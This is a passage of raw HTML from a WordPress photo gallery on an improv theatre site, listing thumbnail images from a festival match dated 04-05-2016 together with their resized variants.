				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4057-3/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4057-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4057-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4057-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4057-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4057-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4057-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4057.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4058-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4058-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4058-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4058-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4058-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4058-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4058-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4059-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4059-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4059-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4059-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4059-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4059-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4059-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4060-3/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4060-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4060-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4060-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4060-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4060-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4060-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4060.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4061-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4061-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4061-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4061-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4061-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4061-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4061-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4063-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4063-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4063-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4063-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4063-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4063-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4063-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4064-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4064-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4064-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4064-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4064-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4064-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4064-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4064.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4065-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4065-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4065-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4065-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4065-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4065-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4065-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4065.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4066-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4066-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4066-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4066-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4066-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4066-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4066-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4066.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4067-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4067-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4067-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4067-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4067-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4067-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4067-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4068-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4068-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4068-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4068-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4068-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4068-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4068-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4069-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4069-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4069-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4069-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4069-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4069-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4069-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4070-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4070-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4070-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4070-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4070-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4070-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4070-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4071-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4071-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4071-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4071-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4071-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4071-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4071-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4072-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4072-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4072-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4072-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4072-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4072-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4072-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4074-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4074-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4074-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4074-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4074-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4074-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4074-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4075-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4075-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4075-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4075-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4075-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4075-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4075-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4076-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4076-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4076-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4076-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4076-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4076-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4076-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4077-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4077-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4077-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4077-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4077-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4077-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4077-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4078-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4078-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4078-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4078-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4078-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4078-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4078-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4079-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4079-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4079-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4079-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4079-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4079-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4079-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4080-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4080-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4080-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4080-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4080-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4080-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4080-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4081-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4081-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4081-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4081-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4081-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4081-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4081-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4082-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4082-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4082-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4082-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4082-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4082-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4082-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4084-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4084-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4084-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4084-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4084-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4084-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4084-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4084.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4085-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4085-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4085-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4085-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4085-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4085-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4085-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4085.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4086-3/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4086-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4086-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4086-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4086-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4086-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4086-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4086.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4087-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4087-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4087-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4087-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4087-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4087-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4087-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4087.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4088-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4088-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4088-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4088-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4088-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4088-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4088-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4088.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4089-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4089-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4089-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4089-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4089-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4089-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4089-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4090/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4090-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4090-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4090-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4090-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4090-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4090-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4092-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4092-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4092-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4092-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4092-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4092-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4092-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4093-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4093-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4093-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4093-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4093-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4093-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4093-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4094-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4094-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4094-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4094-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4094-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4094-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4094-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4095-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4095-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4095-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4095-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4095-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4095-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4095-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
